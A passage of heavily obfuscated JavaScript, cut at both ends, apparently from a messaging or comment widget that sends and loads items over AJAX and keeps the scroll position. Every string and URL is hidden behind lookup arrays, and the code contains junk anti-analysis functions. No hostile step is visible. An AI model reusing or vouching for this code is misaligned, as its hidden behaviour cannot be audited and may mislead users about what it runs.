_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kE9EMRS[g_XoV6h(q92_e0u[0x147])]})}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){X2UNESG(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1f9]))))}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]){if(g_XoV6h(0x563)in THu9Qk){u1oO1ua()}function u1oO1ua(){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(kE9EMRS));function kE9EMRS(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];return kE9EMRS[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]:kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];switch(((kE9EMRS[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(kE9EMRS[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((kE9EMRS[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).round(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])]}}let kiQLMR=kE9EMRS([q92_e0u[0x12],q92_e0u[0xb]]),UEYLbeV=kE9EMRS([q92_e0u[0x1],q92_e0u[0x12]]),fFTEBms=kiQLMR+UEYLbeV,DDixp3=fFTEBms-UEYLbeV,Eobnocu=DDixp3*q92_e0u[0x12],UiekLz=Eobnocu/q92_e0u[0x12];X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(fFTEBms)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(DDixp3)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(Eobnocu)),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(u1oO1ua(UiekLz)))}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x564)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),UEYLbeV[g_XoV6h(0x566)+g_XoV6h(0x567)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+fFTEBms)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(0x56a)](kiQLMR[g_XoV6h(q92_e0u[0x1e8])](kE9EMRS[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x56c)+q92_e0u[0x1eb]]())}}}})[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1dc])+g_XoV6h(0x56e)+g_XoV6h(q92_e0u[0x1ec]))!=q92_e0u[0x1]){kiQLMR[g_XoV6h(q92_e0u[0x1ed])]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x204])]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(this[g_XoV6h(q92_e0u[0x9a])]||!this[g_XoV6h(q92_e0u[0x79])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=this,kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])));if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])){var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()!=q92_e0u[0x4]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}else{var kE9EMRS;if(!this[g_XoV6h(q92_e0u[0x1ef])]&&kiQLMR[g_XoV6h(q92_e0u[0x1f1])]()+kiQLMR[g_XoV6h(0x572)]()<kiQLMR[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x250])]){return q92_e0u[0x2d]}kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9])}if(kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){var fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x576));this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](fFTEBms):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](fFTEBms)}X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x577)+g_XoV6h(0x578)),{[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:kE9EMRS?kE9EMRS:q92_e0u[0x4],[g_XoV6h(0x579)+g_XoV6h(0x57a)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...fFTEBms){fFTEBms[q92_e0u[0x0]]=q92_e0u[0x1];if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){if(g_XoV6h(0x57b)in THu9Qk){u1oO1ua()}function u1oO1ua(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],fFTEBms[q92_e0u[0x54]]=g_XoV6h(q92_e0u[0x1f7]),fFTEBms[q92_e0u[0x1]]=g_XoV6h(q92_e0u[0x1f8]),fFTEBms[q92_e0u[0x22]]=g_XoV6h(0x57c),fFTEBms[q92_e0u[0x54]].match(fFTEBms[q92_e0u[0x1]]+fFTEBms[q92_e0u[0x22]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1f9])))}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])]){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](v6Mfb9[g_XoV6h(q92_e0u[0x1e8])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),kiQLMR[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+kE9EMRS)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](v6Mfb9[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x57d)](),v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x33])}fFTEBms[q92_e0u[0x6]]=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]);if(fFTEBms[q92_e0u[0x6]]==kE9EMRS){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x33],v6Mfb9[g_XoV6h(q92_e0u[0x204])]())}}}kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x1b6])]()}))[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x57e))!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(0x57f)+g_XoV6h(0x580)]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}))},[g_XoV6h(0x581)+g_XoV6h(0x582)+q92_e0u[0x18]]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x583)+g_XoV6h(0x584)+g_XoV6h(q92_e0u[0x228]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])),fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x586))[g_XoV6h(q92_e0u[0x1ce])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x587)+g_XoV6h(0x588)+q92_e0u[0x20b]),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x224])]:u1oO1ua,[g_XoV6h(0x58a)+\"al\"]:UEYLbeV,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:kE9EMRS}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])||v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x15b])]);if(UEYLbeV==q92_e0u[0x1]){X2UNESG(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x1b6])+g_XoV6h(0x58c)](g_XoV6h(q92_e0u[0x15e])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]))}}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x58d)+g_XoV6h(0x58e))))}));return q92_e0u[0x2d]},[g_XoV6h(0x58f)+g_XoV6h(0x590)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])]),kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x591)+g_XoV6h(0x592)+g_XoV6h(0x593)):\"\",u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?q92_e0u[0x1]:q92_e0u[0x4],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])]()+g_XoV6h(0x594)+kE9EMRS+g_XoV6h(0x595)+fFTEBms+g_XoV6h(0x596)+u1oO1ua,[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]);if(kE9EMRS==q92_e0u[0x1]){DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e]))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x210])]:function(DDixp3){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x210])](DDixp3,this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]));return q92_e0u[0x2d]},[g_XoV6h(0x598)]:function(DDixp3){if(DDixp3[g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),this[g_XoV6h(0x59a)]());return q92_e0u[0x2d]}},[g_XoV6h(0x59b)+g_XoV6h(0x59c)]:function(DDixp3){this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x59e)+q92_e0u[0x211])[g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]},[g_XoV6h(0x59f)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212])),UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a0)+q92_e0u[0x213]),kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a1)),this[g_XoV6h(0x5a2)](q92_e0u[0x31],kiQLMR,kE9EMRS,UEYLbeV));return q92_e0u[0x2d]},[g_XoV6h(0x5a3)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a4)));if(kiQLMR[g_XoV6h(q92_e0u[0x1cc])]){return q92_e0u[0x2d]}if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]],fFTEBms;fFTEBms=kE9EMRS[g_XoV6h(0x5a6)]()}else{var fFTEBms=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a7)+\"ea\")[g_XoV6h(q92_e0u[0x1ce])]();fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](fFTEBms)}if(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5aa))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||fFTEBms){if(kiQLMR[g_XoV6h(0x5ab)+q92_e0u[0x1c9]](fFTEBms)==q92_e0u[0x4]){return q92_e0u[0x2d]}}if(kiQLMR[g_XoV6h(q92_e0u[0x229])]()==q92_e0u[0x4]){return q92_e0u[0x2d]}X2UNESG(kE9EMRS?UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5ad)+g_XoV6h(0x5ae)+g_XoV6h(0x5af))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5b0)+g_XoV6h(q92_e0u[0xf6]))):kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x4]),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d]):v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])?(kiQLMR[g_XoV6h(q92_e0u[0x1bc])](),K6TtnjK(g_XoV6h(0x5b3))[g_XoV6h(0x5b4)]()):(kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33],kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33]),kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])]=DDixp3[g_XoV6h(q92_e0u[0x217])](),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))))}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0xc])]=q92_e0u[0x33]);if(kE9EMRS){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(0x5b6)][g_XoV6h(0x5b7)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5b8)))[g_XoV6h(0x5b9)](),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])+g_XoV6h(0x5ba)+g_XoV6h(0x5bb)+g_XoV6h(0x5bc))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5bd))))}else{X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x1]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5be)+g_XoV6h(0x5bf))[g_XoV6h(q92_e0u[0x18f])]());if(kiQLMR[g_XoV6h